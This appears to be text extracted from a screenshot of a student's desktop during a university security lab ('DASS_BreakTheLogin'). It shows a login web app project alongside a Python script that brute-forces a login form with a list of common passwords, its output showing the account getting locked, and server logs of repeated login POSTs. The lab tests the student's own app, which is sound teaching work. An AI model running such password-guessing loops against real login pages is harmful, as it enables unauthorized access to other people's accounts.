 DA DASS_BreakTheLogin secure DASS_Project2
Project
DASS_BreakTheLogin [DASS_Project2] D:\College\AN3\DASS\SERBA_RALUCA_341\DA
.venv library root
static
templates
audit-logs.html
base.html
forgot-password-email.html
forgot-password-reset.html
forgot-password-token.html
home.html
login.html
register.html
tickets.html
.gitattributes
.gitignore
app.py
database.py
database_secure.db
schema.sql
External Libraries
Scratches and Consoles
app.py login.html register.html schema.sql database.py console tickets.html home.html
Current schema is not introspected. Introspect schema
Tx: Auto Playground main
1 select * from us
Database
DDL
database_secure
DASS [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Postman
PC
PyCharm
2026.1.1
PC File Edit View Navigate Code Refactor Run Tools VCS Window Help W Welcome Current File Trial
Project
PyCharmMiscProject C:\Users\serba.raluca\PyC
.venv library root
script.py
script1.py
External Libraries
Scratches and Consoles
script1.py Welcome to PyCharm
11 def password_brute_force_request(email, password, lock): 1 usage 5 5 5
17 data=form_data)
18
19 html_data = r.text.split()
20 if "locked" in html_data:
21 print("Account has been locked")
22 lock = True
23 return False
24
25 cookieJar = session.cookies.get_dict()
26 if cookieJar:
27 print(cookieJar)
28 return True
29
30
31 return False
32
33
34 def password_brute_force(email):#presupunem ca stim email-ul 1 usage
35 password_options=["password", "parola", "abcd1234", "abcd", "1235", "1234", "password", "paro
36 lock = False
37 for password in password_options:
38 r = password_brute_force_request(email,password, lock)
39 if r:
40 print(password + " was successful!")
41 break
42 print(password)
43 if lock:
44 break
45
AI Chat
Leading AI agents
and features
Junie, Claude Agent, Codex,
chat, AI workflows, and code
completion — all in JetBrains
Start with JetBrains AI...
Or activate an agent
Junie
Claude Agent
Codex
Add ACP Agents
Or connect a provider
Bring your own API key
Run script1
1235
Account has been locked
1234
PyCharmMiscProject script1.py 49:41 CRLF UTF-8 4 spaces Types: Built-in Python 3.14 (PyCharmMiscProject)
Type here to search Temps to rise 10:54 PM
4/29/2026 3
Right Ctrl
Terminal Local
192.168.1.164 - - [29/Apr/2026 22:53:53] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 22:53:53] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 22:53:53] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 22:53:53] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 22:53:53] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 22:53:54] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 22:53:54] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 22:53:54] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 22:53:54] "POST /login HTTP/1.1" 200 -
192.168.1.164 - - [29/Apr/2026 22:53:54] "POST /login HTTP/1.1" 200 -
Database Consoles database_secure console 1:21 CRLF UTF-8 4 spaces Python 3.13 (DASS_BreakTheLogin)
Type here to search 1 cm of rain Thu ENG 22:54
29/04/2026 5